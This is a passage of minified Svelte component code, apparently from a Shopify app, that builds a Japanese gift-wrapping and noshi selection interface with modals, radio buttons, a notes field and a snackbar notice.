Er(e,t,n){let{label:r=""}=t,{value:o=""}=t,{placeholder:i=""}=t,{onChange:s}=t;return e.$$set=e=>{"label"in e&&n(0,r=e.label),"value"in e&&n(1,o=e.value),"placeholder"in e&&n(2,i=e.placeholder),"onChange"in e&&n(3,s=e.onChange)},[r,o,i,s]}class Tr extends je{constructor(e){var t;super(),document.getElementById("svelte-znstpq-style")||((t=C("style")).id="svelte-znstpq-style",t.textContent=".input-content.svelte-znstpq{margin-bottom:40px}",x(document.head,t)),ke(this,e,Er,jr,l,{label:0,value:1,placeholder:2,onChange:3})}}function Sr(e,t,n){const r=e.slice();return r[5]=t[n],r}function qr(e){let t,n,r,o,i,s,a,l,c=e[5]+"";function u(){return e[4](e[5])}return{c(){t=C("div"),n=C("div"),o=j(),i=k(c),s=j(),q(n,"class","base-radio svelte-f2adba"),q(n,"value",r=e[5]),F(n,"checked",e[5]===e[1]),q(t,"class","base-radio-label svelte-f2adba")},m(e,r){b(e,t,r),x(t,n),x(t,o),x(t,i),x(t,s),a||(l=T(t,"click",u),a=!0)},p(t,o){e=t,1&o&&r!==(r=e[5])&&q(n,"value",r),3&o&&F(n,"checked",e[5]===e[1]),1&o&&c!==(c=e[5]+"")&&B(i,c)},d(e){e&&$(t),a=!1,l()}}}function Nr(e){let n,r=e[0],o=[];for(let t=0;t<r.length;t+=1)o[t]=qr(Sr(e,r,t));return{c(){for(let e=0;e<o.length;e+=1)o[e].c();n=E()},m(e,t){for(let n=0;n<o.length;n+=1)o[n].m(e,t);b(e,n,t)},p(e,[t]){if(7&t){let i;for(r=e[0],i=0;i<r.length;i+=1){const s=Sr(e,r,i);o[i]?o[i].p(s,t):(o[i]=qr(s),o[i].c(),o[i].m(n.parentNode,n))}for(;i<o.length;i+=1)o[i].d(1);o.length=r.length}},i:t,o:t,d(e){w(o,e),e&&$(n)}}}function Ar(e,t,n){let{options:r}=t,{selected:o}=t,{onChange:i}=t;const s=e=>{i(e)};return e.$$set=e=>{"options"in e&&n(0,r=e.options),"selected"in e&&n(1,o=e.selected),"onChange"in e&&n(3,i=e.onChange)},[r,o,s,i,e=>s(e)]}class Dr extends je{constructor(e){var t;super(),document.getElementById("svelte-f2adba-style")||((t=C("style")).id="svelte-f2adba-style",t.textContent="div.svelte-f2adba:empty{display:block !important}.base-radio-label.svelte-f2adba{display:flex;align-items:center;margin-right:28px;cursor:pointer}.base-radio.svelte-f2adba{cursor:pointer;flex:none;box-shadow:0 0 0 1px #666666;margin-right:12px;width:32px;height:32px;border-radius:50%}.base-radio.svelte-f2adba:hover{box-shadow:0 0 0 1px #bbb;border:solid 3px white;background:#bbb}.checked.svelte-f2adba{background:#666666 !important;border:solid 5px white;box-shadow:0 0 0 1px #666666 !important}",x(document.head,t)),ke(this,e,Ar,Nr,l,{options:0,selected:1,onChange:3})}}function Lr(e){let t;return{c(){t=k(e[0])},m(e,n){b(e,t,n)},p(e,n){1&n&&B(t,e[0])},d(e){e&&$(t)}}}function Br(e){let t,n,r,o,i,s,a;return r=new cr({props:{$$slots:{default:[Lr]},$$scope:{ctx:e}}}),s=new Dr({props:{selected:e[1],options:e[2],onChange:e[3]}}),{c(){t=C("div"),n=C("div"),$e(r.$$.fragment),o=j(),i=C("div"),$e(s.$$.fragment),q(n,"class","input-label svelte-egjw9z"),q(i,"class","input-content svelte-egjw9z"),q(t,"class","input-text-field")},m(e,l){b(e,t,l),x(t,n),we(r,n,null),x(t,o),x(t,i),we(s,i,null),a=!0},p(e,[t]){const n={};17&t&&(n.$$scope={dirty:t,ctx:e}),r.$set(n);const o={};2&t&&(o.selected=e[1]),4&t&&(o.options=e[2]),8&t&&(o.onChange=e[3]),s.$set(o)},i(e){a||(he(r.$$.fragment,e),he(s.$$.fragment,e),a=!0)},o(e){me(r.$$.fragment,e),me(s.$$.fragment,e),a=!1},d(e){e&&$(t),Ce(r),Ce(s)}}}function Ir(e,t,n){let{label:r=""}=t,{selected:o=""}=t,{options:i}=t,{onChange:s}=t;return e.$$set=e=>{"label"in e&&n(0,r=e.label),"selected"in e&&n(1,o=e.selected),"options"in e&&n(2,i=e.options),"onChange"in e&&n(3,s=e.onChange)},[r,o,i,s]}class Or extends je{constructor(e){var t;super(),document.getElementById("svelte-egjw9z-style")||((t=C("style")).id="svelte-egjw9z-style",t.textContent=".input-label.svelte-egjw9z{margin-bottom:16px}.input-content.svelte-egjw9z{display:flex;margin-bottom:40px}",x(document.head,t)),ke(this,e,Ir,Br,l,{label:0,selected:1,options:2,onChange:3})}}function Fr(e){let t,n,r,o,i,s,a;r=new Dt({props:{width:e[1],height:e[2],type:e[0]}});const l=e[5].default,u=c(l,e,e[4],null);return{c(){t=C("div"),n=C("div"),$e(r.$$.fragment),o=j(),u&&u.c(),q(n,"class","svelte-icon svelte-1afdi2j"),q(t,"class","label-with-icon svelte-1afdi2j")},m(l,c){b(l,t,c),x(t,n),we(r,n,null),x(t,o),u&&u.m(t,null),i=!0,s||(a=T(t,"click",e[3]),s=!0)},p(e,[t]){const n={};2&t&&(n.width=e[1]),4&t&&(n.height=e[2]),1&t&&(n.type=e[0]),r.$set(n),u&&u.p&&16&t&&d(u,l,e,e[4],t,null,null)},i(e){i||(he(r.$$.fragment,e),he(u,e),i=!0)},o(e){me(r.$$.fragment,e),me(u,e),i=!1},d(e){e&&$(t),Ce(r),u&&u.d(e),s=!1,a()}}}function Hr(e,t,n){let{$$slots:r={},$$scope:o}=t,{icon:i}=t;const s=Z();let{width:a="10"}=t,{height:l="10"}=t;return e.$$set=e=>{"icon"in e&&n(0,i=e.icon),"width"in e&&n(1,a=e.width),"height"in e&&n(2,l=e.height),"$$scope"in e&&n(4,o=e.$$scope)},[i,a,l,()=>{s("handleClick")},o,r]}class Rr extends je{constructor(e){var t;super(),document.getElementById("svelte-1afdi2j-style")||((t=C("style")).id="svelte-1afdi2j-style",t.textContent=".label-with-icon.svelte-1afdi2j{cursor:pointer;display:flex;justify-content:center;align-items:center}.svelte-icon.svelte-1afdi2j{margin-right:6px}",x(document.head,t)),ke(this,e,Hr,Fr,l,{icon:0,width:1,height:2})}}const Pr=0,Mr=1,zr=2;function Wr(e){let t;return{c(){t=C("div"),t.innerHTML='<div class="modal-title svelte-1pj8siy">のしを選ぶ</div>',q(t,"slot","header")},m(e,n){b(e,t,n)},d(e){e&&$(t)}}}function Ur(e){let t,n;return t=new $r({props:{label:"のしイメージ",image_url:e[5].image_url,description:e[5].description,is_default:!1}}),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,n){const r={};32&n&&(r.image_url=e[5].image_url),32&n&&(r.description=e[5].description),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function Vr(e){let t,n;return t=new $r({props:{label:"のしイメージ",image_url:e[5].image_url,description:e[5].description,is_default:!0}}),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,n){const r={};32&n&&(r.image_url=e[5].image_url),32&n&&(r.description=e[5].description),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function Xr(e){let t,n;return t=new Or({props:{label:"のしのかけ方",selected:e[8],options:e[11],onChange:e[18]}}),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,n){const r={};256&n&&(r.selected=e[8]),256&n&&(r.onChange=e[18]),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function Zr(e){let t,n,r,o,i;return t=new cr({props:{$$slots:{default:[Qr]},$$scope:{ctx:e}}}),{c(){$e(t.$$.fragment),n=j(),r=C("div"),o=k(e[9]),q(r,"class","input-content svelte-1pj8siy")},m(e,s){we(t,e,s),b(e,n,s),b(e,r,s),x(r,o),i=!0},p(e,n){const r={};67108864&n&&(r.$$scope={dirty:n,ctx:e}),t.$set(r),(!i||512&n)&&B(o,e[9])},i(e){i||(he(t.$$.fragment,e),i=!0)},o(e){me(t.$$.fragment,e),i=!1},d(e){Ce(t,e),e&&$(n),e&&$(r)}}}function Qr(e){let t;return{c(){t=k("のしのかけ方")},m(e,n){b(e,t,n)},d(e){e&&$(t)}}}function Gr(e){let t;return{c(){t=k("決定する")},m(e,n){b(e,t,n)},d(e){e&&$(t)}}}function Jr(e){let t;return{c(){t=k("キャンセル")},m(e,n){b(e,t,n)},d(e){e&&$(t)}}}function Yr(e){let t,n,r,o,i,a,l,c,u,d,p,f,h,m,g,v,y,w,_,k,E;r=new fr({props:{label:"用途",options:e[3],onChange:e[15]}});const S=[Vr,Ur],N=[];function A(e,t){return e[2]&&e[2].is_default_shopify_image_url?0:1}i=A(e),a=N[i]=S[i](e),c=new fr({props:{label:"表書き",options:e[4],onChange:e[16]}}),d=new Tr({props:{label:"送り主（カンマ区切りで複数入力可）",value:e[6],onChange:e[17],placeholder:"例）山田"}});let D=e[0]===Pr&&Xr(e),L=e[0]!==Pr&&Zr(e);return g=new Ft({props:{color:"dark",disabled:!e[1],class:"large",fullWidth:!0,$$slots:{default:[Gr]},$$scope:{ctx:e}}}),w=new Rr({props:{icon:"arrow-left",$$slots:{default:[Jr]},$$scope:{ctx:e}}}),{c(){t=j(),n=C("div"),$e(r.$$.fragment),o=j(),a.c(),l=j(),$e(c.$$.fragment),u=j(),$e(d.$$.fragment),p=j(),D&&D.c(),f=j(),L&&L.c(),h=j(),m=C("div"),$e(g.$$.fragment),v=j(),y=C("div"),$e(w.$$.fragment),q(m,"class","modal-button svelte-1pj8siy"),q(y,"class","cancel-button"),q(n,"class","modal-contents svelte-1pj8siy")},m(s,a){b(s,t,a),b(s,n,a),we(r,n,null),x(n,o),N[i].m(n,null),x(n,l),we(c,n,null),x(n,u),we(d,n,null),x(n,p),D&&D.m(n,null),x(n,f),L&&L.m(n,null),x(n,h),x(n,m),we(g,m,null),x(n,v),x(n,y),we(w,y,null),_=!0,k||(E=[T(m,"click",e[19]),T(y,"click",e[20])],k=!0)},p(e,t){const o={};8&t&&(o.options=e[3]),2&t&&(o.onChange=e[15]),r.$set(o);let s=i;i=A(e),i===s?N[i].p(e,t):(pe(),me(N[s],1,1,(()=>{N[s]=null})),fe(),a=N[i],a?a.p(e,t):(a=N[i]=S[i](e),a.c()),he(a,1),a.m(n,l));const u={};16&t&&(u.options=e[4]),128&t&&(u.onChange=e[16]),c.$set(u);const p={};64&t&&(p.value=e[6]),64&t&&(p.onChange=e[17]),d.$set(p),e[0]===Pr?D?(D.p(e,t),1&t&&he(D,1)):(D=Xr(e),D.c(),he(D,1),D.m(n,f)):D&&(pe(),me(D,1,1,(()=>{D=null})),fe()),e[0]!==Pr?L?(L.p(e,t),1&t&&he(L,1)):(L=Zr(e),L.c(),he(L,1),L.m(n,h)):L&&(pe(),me(L,1,1,(()=>{L=null})),fe());const m={};2&t&&(m.disabled=!e[1]),67108864&t&&(m.$$scope={dirty:t,ctx:e}),g.$set(m);const v={};67108864&t&&(v.$$scope={dirty:t,ctx:e}),w.$set(v)},i(e){_||(he(r.$$.fragment,e),he(a),he(c.$$.fragment,e),he(d.$$.fragment,e),he(D),he(L),he(g.$$.fragment,e),he(w.$$.fragment,e),_=!0)},o(e){me(r.$$.fragment,e),me(a),me(c.$$.fragment,e),me(d.$$.fragment,e),me(D),me(L),me(g.$$.fragment,e),me(w.$$.fragment,e),_=!1},d(e){e&&$(t),e&&$(n),Ce(r),N[i].d(),Ce(c),Ce(d),D&&D.d(),L&&L.d(),Ce(g),Ce(w),k=!1,s(E)}}}function Kr(e){let t,n;return t=new Ln({props:{$$slots:{default:[Yr],header:[Wr]},$$scope:{ctx:e}}}),t.$on("handleClose",e[21]),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,[n]){const r={};67109887&n&&(r.$$scope={dirty:n,ctx:e}),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function eo(e,t,n){const r=Z();let o,i,s,a,{items:l=[]}=t,{selectedNoshiType:c}=t,{cartNoshiIds:u}=t,d={description:"",image_url:""},p="",f=null,h="",m="内のし",g="";const v=()=>{r("addCart",{noshi:{selectedNoshi:i,senders:p,coverLetter:h,noshiType:m},type:"のし"}),r("handleClose")};X((()=>{(e=>{e===Mr?(n(9,g="「内のし」のみ、対応いたします。"),n(8,m="内のし")):e===zr?(n(9,g="「外のし」のみ、対応いたします。"),n(8,m="外のし")):n(9,g="")})(c),o=l.filter((e=>!u.includes(Number(e.shopify_variants_id)))),n(3,s=o.map((e=>{const t={};return t.id=e.id,t.text=e.use_case,t})))}));return e.$$set=e=>{"items"in e&&n(13,l=e.items),"selectedNoshiType"in e&&n(0,c=e.selectedNoshiType),"cartNoshiIds"in e&&n(14,u=e.cartNoshiIds)},e.$$.update=()=>{2&e.$$.dirty&&(e=>{e&&(n(2,i=l.find((t=>t.id===e.id))),n(4,a=i.cover_letters.map((e=>{const t={};return t.id=e.id,t.text=e.text,t}))),n(5,d.description=i.description,d),i.is_default_shopify_image_url?n(5,d.image_url=i.shopify_image_url,d):n(5,d.image_url=i.uploaded_shopify_image_url,d))})(f)},[c,f,i,s,a,d,p,h,m,g,r,["内のし","外のし"],v,l,u,e=>n(1,f=e),e=>n(7,h=e.text),e=>n(6,p=e),e=>n(8,m=e),()=>v(),()=>r("handleClose"),function(t){Q(e,t)}]}class to extends je{constructor(e){var t;super(),document.getElementById("svelte-1pj8siy-style")||((t=C("style")).id="svelte-1pj8siy-style",t.textContent=".modal-title.svelte-1pj8siy{color:#333333;font-size:18px}@media screen and (max-width: 480px){.modal-title.svelte-1pj8siy{font-size:14px !important}}.modal-contents.svelte-1pj8siy{padding:40px 24px;overflow:scroll;height:calc(100vh - 160px)}.modal-contents.svelte-1pj8siy::-webkit-scrollbar{display:none !important}.modal-button.svelte-1pj8siy{margin-bottom:24px;padding:0 60px}@media screen and (max-width: 480px){.modal-button.svelte-1pj8siy{padding:0px !important}}.input-content.svelte-1pj8siy{display:flex;margin-bottom:40px}",x(document.head,t)),ke(this,e,eo,Kr,l,{items:13,selectedNoshiType:0,cartNoshiIds:14})}}function no(e){let n,r,o;return{c(){n=C("textarea"),q(n,"class","input-text svelte-7jqn1o"),q(n,"placeholder",e[1])},m(t,i){b(t,n,i),I(n,e[0]),r||(o=[T(n,"input",e[4]),T(n,"input",e[2])],r=!0)},p(e,[t]){2&t&&q(n,"placeholder",e[1]),1&t&&I(n,e[0])},i:t,o:t,d(e){e&&$(n),r=!1,s(o)}}}function ro(e,t,n){let{value:r=""}=t,{placeholder:o}=t,{onChange:i}=t;return e.$$set=e=>{"value"in e&&n(0,r=e.value),"placeholder"in e&&n(1,o=e.placeholder),"onChange"in e&&n(3,i=e.onChange)},[r,o,e=>{i(e.target.value)},i,function(){r=this.value,n(0,r)}]}class oo extends je{constructor(e){var t;super(),document.getElementById("svelte-7jqn1o-style")||((t=C("style")).id="svelte-7jqn1o-style",t.textContent=".input-text.svelte-7jqn1o{width:100%;height:150px;border:1px solid #CCCCCC;box-sizing:border-box;border-radius:4px;max-width:800px;resize:none;font-size:14px;background:#FFFFFF !important;padding:16px !important}.input-text.svelte-7jqn1o::placeholder{color:#CCCCCC}",x(document.head,t)),ke(this,e,ro,no,l,{value:0,placeholder:1,onChange:3})}}function io(e){let t,n,r,o,i,s,a,l,u;const p=e[2].default,f=c(p,e,e[1],null);return s=new Dt({props:{type:"close",height:"16",width:"16",color:"white"}}),{c(){t=C("div"),n=C("div"),r=C("div"),f&&f.c(),o=j(),i=C("div"),$e(s.$$.fragment),q(r,"class","svelte-snackbar__text svelte-1sp62x"),q(i,"class","close-icon svelte-1sp62x"),q(n,"class","svelte-snackbar svelte-1sp62x"),q(t,"class","svelte-snackbar__wrapper svelte-1sp62x")},m(c,d){b(c,t,d),x(t,n),x(n,r),f&&f.m(r,null),x(n,o),x(n,i),we(s,i,null),a=!0,l||(u=T(i,"click",e[0]),l=!0)},p(e,[t]){f&&f.p&&2&t&&d(f,p,e,e[1],t,null,null)},i(e){a||(he(f,e),he(s.$$.fragment,e),a=!0)},o(e){me(f,e),me(s.$$.fragment,e),a=!1},d(e){e&&$(t),f&&f.d(e),Ce(s),l=!1,u()}}}function so(e,t,n){let{$$slots:r={},$$scope:o}=t;const i=Z(),s=()=>{i("handleClose")};return X((()=>{setTimeout((()=>{s()}),3e3)})),e.$$set=e=>{"$$scope"in e&&n(1,o=e.$$scope)},[s,o,r]}class ao extends je{constructor(e){var t;super(),document.getElementById("svelte-1sp62x-style")||((t=C("style")).id="svelte-1sp62x-style",t.textContent=".svelte-snackbar__wrapper.svelte-1sp62x.svelte-1sp62x{z-index:99999999;right:22px;left:22px;position:fixed;top:40px;display:flex;align-items:center;font-size:16px}.svelte-snackbar.svelte-1sp62x.svelte-1sp62x{width:100%;display:flex;align-items:center;height:auto;background:#BF0711;color:#FFFFFF;border-radius:4px;font-size:16px;padding:8px 16px}.svelte-snackbar.svelte-1sp62x .svelte-snackbar__text.svelte-1sp62x{flex:1;margin-right:8px}@media screen and (max-width: 480px){.svelte-snackbar.svelte-1sp62x.svelte-1sp62x{font-size:14px !important}}.close-icon.svelte-1sp62x.svelte-1sp62x{cursor:pointer;display:flex}",x(document.head,t)),ke(this,e,so,io,l,{})}}function lo(e,t,n){const r=e.slice();return r[26]=t[n],r[27]=t,r[28]=n,r}function co(e,t,n){const r=e.slice();return r[26]=t[n],r[29]=t,r[28]=n,r}function uo(e){let t,n,r,o,i,s,a,l,c,u,d,p,f,h;return o=new Dt({props:{type:"gift",width:"30",height:"30"}}),d=new Dt({props:{type:"close",height:"16",width:"16"}}),{c(){t=C("div"),n=C("div"),r=C("div"),$e(o.$$.fragment),i=j(),s=C("div"),a=k(e[5]),l=k("設定画面"),c=j(),u=C("div"),$e(d.$$.fragment),q(r,"class","svelte-header__header-content__icon svelte-98nrpu"),q(s,"class","svelte-header__header-content__text svelte-98nrpu"),q(u,"class","svelte-header__header-content__icon--close svelte-98nrpu"),q(n,"class","svelte-header__header-content svelte-98nrpu"),q(t,"class","svelte-header svelte-98nrpu"),q(t,"slot","header")},m(m,g){b(m,t,g),x(t,n),x(n,r),we(o,r,null),x(n,i),x(n,s),x(s,a),x(s,l),x(n,c),x(n,u),we(d,u,null),p=!0,f||(h=T(u,"click",e[11]),f=!0)},p(e,t){(!p||32&t)&&B(a,e[5])},i(e){p||(he(o.$$.fragment,e),he(d.$$.fragment,e),p=!0)},o(e){me(o.$$.fragment,e),me(d.$$.fragment,e),p=!1},d(e){e&&$(t),Ce(o),Ce(d),f=!1,h()}}}function po(e){let t,n;return t=new un({props:{title:"ラッピング",$$slots:{default:[mo]},$$scope:{ctx:e}}}),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,n){const r={};1073741825&n&&(r.$$scope={dirty:n,ctx:e}),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function fo(e){let t,n,r;function o(t){e[12].call(null,t,e[26],e[29],e[28])}let i={index:e[28],class:"wrapping-image"};return void 0!==e[26]&&(i.item=e[26]),t=new _n({props:i}),J.push((()=>be(t,"item",o))),t.$on("changeItemQuantity",e[13]),{c(){$e(t.$$.fragment)},m(e,n){we(t,e,n),r=!0},p(r,o){e=r;const i={};!n&&1&o&&(n=!0,i.item=e[26],re((()=>n=!1))),t.$set(i)},i(e){r||(he(t.$$.fragment,e),r=!0)},o(e){me(t.$$.fragment,e),r=!1},d(e){Ce(t,e)}}}function ho(e){let t;return{c(){t=k("ラッピングを追加する")},m(e,n){b(e,t,n)},d(e){e&&$(t)}}}function mo(e){let t,n,r,o,i=e[0].wrapping,s=[];for(let t=0;t<i.length;t+=1)s[t]=fo(co(e,i,t));const a=e=>me(s[e],1,1,(()=>{s[e]=null}));return r=new mn({props:{$$slots:{default:[ho]},$$scope:{ctx:e}}}),r.$on("handleClick",e[14]),{c(){t=C("div");for(let e=0;e<s.length;e+=1)s[e].c();n=j(),$e(r.$$.fragment),q(t,"class","lists svelte-98nrpu")},m(e,i){b(e,t,i);for(let e=0;e<s.length;e+=1)s[e].m(t,null);b(e,n,i),we(r,e,i),o=!0},p(e,n){if(1&n){let r;for(i=e[0].wrapping,r=0;r<i.length;r+=1){const o=co(e,i,r);s[r]?(s[r].p(o,n),he(s[r],1)):(s[r]=fo(o),s[r].c(),he(s[r],1),s[r].m(t,null))}for(pe(),r=i.length;r<s.length;r+=1)a(r);fe()}const o={};1073741824&n&&(o.$$scope={dirty:n,ctx:e}),r.$set(o)},i(e){if(!o){for(let e=0;e<i.length;e+=1)he(s[e]);he(r.$$.fragment,e),o=!0}},o(e){s=s.filter(Boolean);for(let e=0;e<s.length;e+=1)me(s[e]);me(r.$$.fragment,e),o=!1},d(e){e&&$(t),w(s,e),e&&$(n),Ce(r,e)}}}function go(e){let t,n;return t=new un({props:{title:"のし",$$slots:{default:[xo]},$$scope:{ctx:e}}}),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,n){const r={};1073741825&n&&(r.$$scope={dirty:n,ctx:e}),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function vo(e){let t,n,r;function o(t){e[15].call(null,t,e[26],e[27],e[28])}let i={index:e[28],class:"noshi-image"};return void 0!==e[26]&&(i.item=e[26]),t=new _n({props:i}),J.push((()=>be(t,"item",o))),t.$on("changeItemQuantity",e[16]),{c(){$e(t.$$.fragment)},m(e,n){we(t,e,n),r=!0},p(r,o){e=r;const i={};!n&&1&o&&(n=!0,i.item=e[26],re((()=>n=!1))),t.$set(i)},i(e){r||(he(t.$$.fragment,e),r=!0)},o(e){me(t.$$.fragment,e),r=!1},d(e){Ce(t,e)}}}function yo(e){let t;return{c(){t=k("のしを追加する")},m(e,n){b(e,t,n)},d(e){e&&$(t)}}}function xo(e){let t,n,r,o,i=e[0].noshi,s=[];for(let t=0;t<i.length;t+=1)s[t]=vo(lo(e,i,t));const a=e=>me(s[e],1,1,(()=>{s[e]=null}));return r=new mn({props:{$$slots:{default:[yo]},$$scope:{ctx:e}}}),r.$on("handleClick",e[17]),{c(){t=C("div");for(let e=0;e<s.length;e+=1)s[e].c();n=j(),$e(r.$$.fragment),q(t,"class","lists svelte-98nrpu")},m(e,i){b(e,t,i);for(let e=0;e<s.length;e+=1)s[e].m(t,null);b(e,n,i),we(r,e,i),o=!0},p(e,n){if(1&n){let r;for(i=e[0].noshi,r=0;r<i.length;r+=1){const o=lo(e,i,r);s[r]?(s[r].p(o,n),he(s[r],1)):(s[r]=vo(o),s[r].c(),he(s[r],1),s[r].m(t,null))}for(pe(),r=i.length;r<s.length;r+=1)a(r);fe()}const o={};1073741824&n&&(o.$$scope={dirty:n,ctx:e}),r.$set(o)},i(e){if(!o){for(let e=0;e<i.length;e+=1)he(s[e]);he(r.$$.fragment,e),o=!0}},o(e){s=s.filter(Boolean);for(let e=0;e<s.length;e+=1)me(s[e]);me(r.$$.fragment,e),o=!1},d(e){e&&$(t),w(s,e),e&&$(n),Ce(r,e)}}}function bo(e){let t;return{c(){t=k("設定する")},m(e,n){b(e,t,n)},d(e){e&&$(t)}}}function $o(e){let t,n,r,o,i,s,a,l,c,u;return s=new oo({props:{value:e[2],placeholder:e[6],onChange:e[3]}}),c=new Ft({props:{color:"dark",class:"large",fullWidth:!0,$$slots:{default:[bo]},$$scope:{ctx:e}}}),c.$on("handleClick",e[18]),{c(){t=C("div"),n=k(e[5]),r=k("について個別のご要望がありましたらこちらにお書きください。"),o=j(),i=C("div"),$e(s.$$.fragment),a=j(),l=C("div"),$e(c.$$.fragment),q(t,"class","gift-setting__textarea--title svelte-98nrpu"),q(i,"class","gift-setting__textarea svelte-98nrpu"),q(l,"class","gift-setting__button svelte-98nrpu")},m(e,d){b(e,t,d),x(t,n),x(t,r),b(e,o,d),b(e,i,d),we(s,i,null),b(e,a,d),b(e,l,d),we(c,l,null),u=!0},p(e,t){(!u||32&t)&&B(n,e[5]);const r={};4&t&&(r.value=e[2]),64&t&&(r.placeholder=e[6]),8&t&&(r.onChange=e[3]),s.$set(r);const o={};1073741824&t&&(o.$$scope={dirty:t,ctx:e}),c.$set(o)},i(e){u||(he(s.$$.fragment,e),he(c.$$.fragment,e),u=!0)},o(e){me(s.$$.fragment,e),me(c.$$.fragment,e),u=!1},d(e){e&&$(t),e&&$(o),e&&$(i),Ce(s),e&&$(a),e&&$(l),Ce(c)}}}function wo(e){let t,n,r,o,i,s=e[1].is_active_wrapping&&po(e),a=e[1].is_active_noshi&&go(e);return o=new un({props:{title:"備考欄",$$slots:{default:[$o]},$$scope:{ctx:e}}}),{c(){t=j(),s&&s.c(),n=j(),a&&a.c(),r=j(),$e(o.$$.fragment)},m(e,l){b(e,t,l),s&&s.m(e,l),b(e,n,l),a&&a.m(e,l),b(e,r,l),we(o,e,l),i=!0},p(e,t){e[1].is_active_wrapping?s?(s.p(e,t),2&t&&he(s,1)):(s=po(e),s.c(),he(s,1),s.m(n.parentNode,n)):s&&(pe(),me(s,1,1,(()=>{s=null})),fe()),e[1].is_active_noshi?a?(a.p(e,t),2&t&&he(a,1)):(a=go(e),a.c(),he(a,1),a.m(r.parentNode,r)):a&&(pe(),me(a,1,1,(()=>{a=null})),fe());const i={};1073741932&t&&(i.$$scope={dirty:t,ctx:e}),o.$set(i)},i(e){i||(he(s),he(a),he(o.$$.fragment,e),i=!0)},o(e){me(s),me(a),me(o.$$.fragment,e),i=!1},d(e){e&&$(t),s&&s.d(e),e&&$(n),a&&a.d(e),e&&$(r),Ce(o,e)}}}function Co(e){let t,n;return t=new tr({props:{wrappingItems:e[1].wrappingItems,cartWrappingIds:e[0].wrapping.map(To)}}),t.$on("addCart",e[20]),t.$on("handleClose",e[21]),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,n){const r={};2&n&&(r.wrappingItems=e[1].wrappingItems),1&n&&(r.cartWrappingIds=e[0].wrapping.map(To)),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function _o(e){let t,n;return t=new to({props:{items:e[1].noshis,selectedNoshiType:e[1].noshi_type,cartNoshiIds:e[0].noshi.map(So)}}),t.$on("addCart",e[22]),t.$on("handleClose",e[23]),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,n){const r={};2&n&&(r.items=e[1].noshis),2&n&&(r.selectedNoshiType=e[1].noshi_type),1&n&&(r.cartNoshiIds=e[0].noshi.map(So)),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function ko(e){let t,n;return t=new ao({props:{$$slots:{default:[jo]},$$scope:{ctx:e}}}),t.$on("handleClose",e[24]),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,n){const r={};1073741840&n&&(r.$$scope={dirty:n,ctx:e}),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function jo(e){let t,n,r=e[4].content+"";return{c(){t=C("div"),n=k(r)},m(e,r){b(e,t,r),x(t,n)},p(e,t){16&t&&r!==(r=e[4].content+"")&&B(n,r)},d(e){e&&$(t)}}}function Eo(e){let t,n,r,o,i,s;t=new an({props:{$$slots:{default:[wo],header:[uo]},$$scope:{ctx:e}}}),t.$on("handleClose",e[19]);let a=e[7].addWrapping&&Co(e),l=e[7].addNoshi&&_o(e),c=e[4].display&&ko(e);return{c(){$e(t.$$.fragment),n=j(),a&&a.c(),r=j(),l&&l.c(),o=j(),c&&c.c(),i=E()},m(e,u){we(t,e,u),b(e,n,u),a&&a.m(e,u),b(e,r,u),l&&l.m(e,u),b(e,o,u),c&&c.m(e,u),b(e,i,u),s=!0},p(e,[n]){const s={};1073741935&n&&(s.$$scope={dirty:n,ctx:e}),t.$set(s),e[7].addWrapping?a?(a.p(e,n),128&n&&he(a,1)):(a=Co(e),a.c(),he(a,1),a.m(r.parentNode,r)):a&&(pe(),me(a,1,1,(()=>{a=null})),fe()),e[7].addNoshi?l?(l.p(e,n),128&n&&he(l,1)):(l=_o(e),l.c(),he(l,1),l.m(o.parentNode,o)):l&&(pe(),me(l,1,1,(()=>{l=null})),fe()),e[4].display?c?(c.p(e,n),16&n&&he(c,1)):(c=ko(e),c.c(),he(c,1),c.m(i.parentNode,i)):c&&(pe(),me(c,1,1,(()=>{c=null})),fe())},i(e){s||(he(t.$$.fragment,e),he(a),he(l),he(c),s=!0)},o(e){me(t.$$.fragment,e),me(a),me(l),me(c),s=!1},d(e){Ce(t,e),e&&$(n),a&&a.d(e),e&&$(r),l&&l.d(e),e&&$(o),c&&c.d(e),e&&$(i)}}}const To=e=>e.id,So=e=>e.id;function qo(e,t,n){const r=Z();let{shopSettings:o}=t,{cartItems:i}=t,{notes:s}=t,{updateNotes:a}=t,l="",c="",{snackbar:u={display:!1,content:""}}=t,d={addWrapping:!1,addNoshi:!1};const p=e=>{n(7,d[e]=!0,d),scrollTo(0,0)},f=e=>{n(7,d[e]=!1,d)};X((()=>{var 